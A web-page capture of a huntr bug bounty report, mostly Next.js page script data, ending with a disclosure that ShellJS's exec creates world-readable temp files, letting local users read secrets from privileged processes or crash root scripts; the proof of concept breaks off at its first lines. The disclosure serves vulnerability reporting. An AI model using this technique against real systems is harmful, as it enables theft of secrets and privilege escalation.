in\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFN"])</script><script>self.__next_f.push([1,"g56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTF"])</script><script>self.__next_f.push([1,"Ng56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWW"])</script><script>self.__next_f.push([1,"momBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56p"])</script><script>self.__next_f.push([1,"LSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=1oc5m
body_size: -1516
content:
0:["4aWqAPb7Tm8CAzKWCaKl3",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/50996581-c08e-4eed-a90e-c0bac082679c
body_size: 931
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
2:Tbd6,# Details
If ShellJS scripts running locally are using ShellJS exec function, local users on the filesystem can read the stdout of the running ShellJS process to disclose sensitive information present in the privileged process. This may leak sensitive information present in the privileged process which may be abused to perform local privilege escalation. Local users can also crash ShellJS scripts running as root via creating a stdout file and triggering an EACCESS error.


# Proof of Concept 1 (Leak sensitive information from privileged process [Read stdout])
The paramFiles, stdout and stderr files created will have the following permissions
```
-rw-r--r--  1 root root 3135 Dec 16 23:08 shelljs_81cdfe4bdfc9d93323a4
-rw-r--r--  1 root root  832 Dec 16 23:08 shelljs_a99c412389ba1efa8807
-rw-r--r--  1 root root    0 Dec 16 23:08 shelljs_f83a2c65d1ff46ca11a0
```
When these files are created it is possible for other users to access them using a Bash script.

1: So for instance, if root user / cronjob / privileged ShellJS process used shell.exec to generate a secret key (example scenario)
```
// poc.js
var shell = require('shelljs');
